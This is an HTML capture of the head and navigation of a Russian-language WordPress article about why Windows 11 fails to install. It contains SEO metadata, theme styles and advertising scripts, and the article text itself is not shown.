

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://11windows.net/windows-11-ne-ustanavlivaetsya/
body_size: 110963
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Windows 11 не устанавливается на компьютер — почему и что делать</title>
	<meta name="description" content="Прочитайте здесь, почему ОС Windows 11 не устанавливается на компьютер. Что делать, если Винда 11 не запускается на ноутбуке." />
	<link rel="canonical" href="https://11windows.net/windows-11-ne-ustanavlivaetsya/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Windows 11 не устанавливается на компьютер — почему и что делать" />
	<meta property="og:description" content="Прочитайте здесь, почему ОС Windows 11 не устанавливается на компьютер. Что делать, если Винда 11 не запускается на ноутбуке." />
	<meta property="og:url" content="https://11windows.net/windows-11-ne-ustanavlivaetsya/" />
	<meta property="og:site_name" content="Все про Windows 11" />
	<meta property="article:published_time" content="2022-04-05T12:28:30+00:00" />
	<meta property="og:image" content="https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya.png" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="309" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Artur" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://11windows.net/#website","url":"https://11windows.net/","name":"Все про Windows 11","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://11windows.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://11windows.net/windows-11-ne-ustanavlivaetsya/#primaryimage","url":"https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya.png","contentUrl":"https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya.png","width":550,"height":309},{"@type":"WebPage","@id":"https://11windows.net/windows-11-ne-ustanavlivaetsya/#webpage","url":"https://11windows.net/windows-11-ne-ustanavlivaetsya/","name":"Windows 11 не устанавливается на компьютер — почему и что делать","isPartOf":{"@id":"https://11windows.net/#website"},"primaryImageOfPage":{"@id":"https://11windows.net/windows-11-ne-ustanavlivaetsya/#primaryimage"},"datePublished":"2022-04-05T12:28:30+00:00","dateModified":"2022-04-05T12:28:30+00:00","author":{"@id":"https://11windows.net/#/schema/person/f842ab05ca281047a5f17aa29dcbefaf"},"description":"Прочитайте здесь, почему ОС Windows 11 не устанавливается на компьютер. Что делать, если Винда 11 не запускается на ноутбуке.","breadcrumb":{"@id":"https://11windows.net/windows-11-ne-ustanavlivaetsya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://11windows.net/windows-11-ne-ustanavlivaetsya/"]}]},{"@type":"BreadcrumbList","@id":"https://11windows.net/windows-11-ne-ustanavlivaetsya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://11windows.net/"},{"@type":"ListItem","position":2,"name":"Windows 11 не устанавливается на ноутбук"}]},{"@type":"Person","@id":"https://11windows.net/#/schema/person/f842ab05ca281047a5f17aa29dcbefaf","name":"Artur","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://11windows.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a9f8839d58e4fef7b2587af32ceb0cefec8990ebe8c430047c499c1c23cbefb9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9f8839d58e4fef7b2587af32ceb0cefec8990ebe8c430047c499c1c23cbefb9?s=96&d=mm&r=g","caption":"Artur"},"url":"https://11windows.net/author/artur/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://11windows.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://11windows.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://11windows.net/wp-content/themes/root/assets/css/style.min.css?ver=3.1.1'  media='all' />
<script type="text/javascript" src="https://11windows.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://11windows.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#00adef}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#00adef}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#00adef}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#00adef}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#00adef}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://11windows.net/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://11windows.net/wp-content/uploads/2022/04/windows-11-ne-ustanavlivaetsya.png" as="image" crossorigin><link rel="icon" href="https://11windows.net/wp-content/uploads/2022/01/fav-win-80x80.png" sizes="32x32" />
<link rel="icon" href="https://11windows.net/wp-content/uploads/2022/01/fav-win.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://11windows.net/wp-content/uploads/2022/01/fav-win.png" />
<meta name="msapplication-TileImage" content="https://11windows.net/wp-content/uploads/2022/01/fav-win.png" />
<script>var ajaxUrlFlatPM = "https://11windows.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
	<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mzqwizlfmu5ha3ddf4ztinjq" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1382 single-format-standard wp-theme-root ">
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" data-ad-client="ad-1250498" data-ad-slot="1250498"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://11windows.net/">Все про Windows 11</a></div>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-karta-sayta-container"><ul id="top_menu" class="menu"><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://11windows.net/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_1342" action="https://11windows.net/" class="search-form">
    <label class="screen-reader-text" for="s_1342">Поиск: </label>
    <input type="text" value="" name="s" id="s_1342" class="search-form__text">
    <button type="submit" id="searchsubmit_1342" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://11windows.net/redakcii-i-versii/">Редакции и версии</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://11windows.net/kak-polzovatsya/">Как пользоваться</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://11windows.net/interfeys/">Интерфейс</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://11windows.net/problemy-i-oshibki/">Проблемы и ошибки</a></li>
